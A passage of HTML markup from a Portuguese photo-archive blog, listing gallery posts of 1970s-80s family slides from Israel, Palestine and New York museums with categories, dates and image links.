4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/arquivos-familiares-jerusalem-palestina-lfdl21122013p05/">7 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="800" height="539" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P05009.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P05009.jpg 800w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P05009-600x404.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P05009-150x101.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P05009-580x391.jpg 580w" sizes="auto, (max-width: 800px) 100vw, 800px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>[Best_Wordpress_Gallery id=&#8221;38&#8243; gal_title=&#8221;LFDL21122013P05&#8243;]</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-3577 post type-post status-publish format-standard has-post-thumbnail hentry category-1980-1989 category-35-mm_fo category-arquitectura category-arquivo category-arte category-asia category-cor-pt category-diapositivo category-fotografias category-israel category-paisagem category-palestina category-pessoas category-religiao" id="post-3577">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/arquivo/cronologia/1980-1989/" rel="category tag">1980-1989</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/35-mm_fo/" rel="category tag">35 mm_fo</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arquitectura/" rel="category tag">Arquitectura</a> <a href="https://ideiasnoescuro.com/category/arquivo/" rel="category tag">Arquivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arte/" rel="category tag">Arte</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/asia/" rel="category tag">Ásia</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/cor-pt/" rel="category tag">cor</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/diapositivo/" rel="category tag">diapositivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/fotografias/" rel="category tag">Fotografias</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/asia/israel/" rel="category tag">Israel</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/paisagem/" rel="category tag">Paisagem</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/asia/palestina/" rel="category tag">Palestina</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/pessoas/" rel="category tag">Pessoas</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/religiao/" rel="category tag">Religião</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://ideiasnoescuro.com/arquivos-familiares-israel-palestina-lfdl21122013p02/">Arquivos Familiares, Israel, Palestina [LFDL21122013P02]</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/arquivos-familiares-israel-palestina-lfdl21122013p02/">7 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="800" height="542" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P02006.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P02006.jpg 800w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P02006-600x407.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P02006-150x102.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P02006-580x393.jpg 580w" sizes="auto, (max-width: 800px) 100vw, 800px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>[Best_Wordpress_Gallery id=&#8221;35&#8243; gal_title=&#8221;LFDL21122013P02&#8243;]</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-3549 post type-post status-publish format-standard has-post-thumbnail hentry category-1980-1989 category-35-mm_fo category-animais category-arquitectura category-arquivo category-arte category-cor-pt category-diapositivo category-fotografias category-israel category-paisagem category-palestina category-pessoas category-religiao" id="post-3549">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/arquivo/cronologia/1980-1989/" rel="category tag">1980-1989</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/35-mm_fo/" rel="category tag">35 mm_fo</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/animais/" rel="category tag">Animais</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arquitectura/" rel="category tag">Arquitectura</a> <a href="https://ideiasnoescuro.com/category/arquivo/" rel="category tag">Arquivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arte/" rel="category tag">Arte</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/cor-pt/" rel="category tag">cor</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/diapositivo/" rel="category tag">diapositivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/fotografias/" rel="category tag">Fotografias</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/asia/israel/" rel="category tag">Israel</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/paisagem/" rel="category tag">Paisagem</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/asia/palestina/" rel="category tag">Palestina</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/pessoas/" rel="category tag">Pessoas</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/religiao/" rel="category tag">Religião</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://ideiasnoescuro.com/arquivos-familiares-palestina-israel-1981-lfdl21122013p01/">Arquivos Familiares, Palestina, Israel, 1981 [LFDL21122013P01]</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/arquivos-familiares-palestina-israel-1981-lfdl21122013p01/">7 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="799" height="544" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P01003.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P01003.jpg 799w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P01003-600x409.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P01003-150x102.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P01003-580x395.jpg 580w" sizes="auto, (max-width: 799px) 100vw, 799px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>[Best_Wordpress_Gallery id=&#8221;34&#8243; gal_title=&#8221;LFDL21122013P01&#8243;]</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-3538 post type-post status-publish format-standard has-post-thumbnail hentry category-1970-1979 category-35-mm_fo category-animais category-arquitectura category-arquivo category-arte category-cor-pt category-diapositivo category-fotografias category-israel category-paisagem category-palestina category-pessoas category-plantas category-religiao category-transportes" id="post-3538">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/arquivo/cronologia/1970-1979/" rel="category tag">1970-1979</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/35-mm_fo/" rel="category tag">35 mm_fo</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/animais/" rel="category tag">Animais</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arquitectura/" rel="category tag">Arquitectura</a> <a href="https://ideiasnoescuro.com/category/arquivo/" rel="category tag">Arquivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arte/" rel="category tag">Arte</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/cor-pt/" rel="category tag">cor</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/diapositivo/" rel="category tag">diapositivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/fotografias/" rel="category tag">Fotografias</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/asia/israel/" rel="category tag">Israel</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/paisagem/" rel="category tag">Paisagem</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/asia/palestina/" rel="category tag">Palestina</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/pessoas/" rel="category tag">Pessoas</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/plantas/" rel="category tag">Plantas</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/religiao/" rel="category tag">Religião</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/transportes/" rel="category tag">Transportes</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://ideiasnoescuro.com/slides-comerciais-jerusalem-lfdl21122013o/">Slides Comerciais, Jerusalém [LFDL21122013O]</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/slides-comerciais-jerusalem-lfdl21122013o/">7 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="1000" height="674" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013O071.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013O071.jpg 1000w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013O071-600x404.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013O071-150x101.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013O071-580x391.jpg 580w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013O071-940x634.jpg 940w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>[Best_Wordpress_Gallery id=&#8221;33&#8243; gal_title=&#8221;LFDL21122013O&#8221;]</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-3461 post type-post status-publish format-standard has-post-thumbnail hentry category-1970-1979 category-35-mm_fo category-america-do-norte category-animais category-arquivo category-arte category-cor-pt category-diapositivo category-eua category-fotografias" id="post-3461">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/arquivo/cronologia/1970-1979/" rel="category tag">1970-1979</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/35-mm_fo/" rel="category tag">35 mm_fo</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/america-do-norte/" rel="category tag">América do Norte</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/animais/" rel="category tag">Animais</a> <a href="https://ideiasnoescuro.com/category/arquivo/" rel="category tag">Arquivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arte/" rel="category tag">Arte</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/cor-pt/" rel="category tag">cor</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/diapositivo/" rel="category tag">diapositivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/america-do-norte/eua/" rel="category tag">EUA</a> <a href="https://ideiasnoescuro.com/category/arquivo/fotografias/" rel="category tag">Fotografias</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://ideiasnoescuro.com/arquivos-familiares-museus-nova-iorque-lfdl21122013g/">Arquivos Familiares, Museus Nova Iorque [LFDL21122013G]</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/arquivos-familiares-museus-nova-iorque-lfdl21122013g/">6 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="800" height="537" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013G014.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013G014.jpg 800w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013G014-600x403.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013G014-150x101.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013G014-580x389.jpg 580w" sizes="auto, (max-width: 800px) 100vw, 800px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>[Best_Wordpress_Gallery id=&#8221;23&#8243; gal_title=&#8221;LFDL21122013G&#8221;]</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-3374 post type-post status-publish format-standard has-post-thumbnail hentry category-1970-1979 category-animais category-arquivo category-arte category-pessoas" id="post-3374">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/arquivo/cronologia/1970-1979/" rel="category tag">1970-1979</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/animais/" rel="category tag">Animais</a> <a href="https://ideiasnoescuro.com/category/arquivo/" rel="category tag">Arquivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arte/" rel="category tag">Arte</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/pessoas/" rel="category tag">Pessoas</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

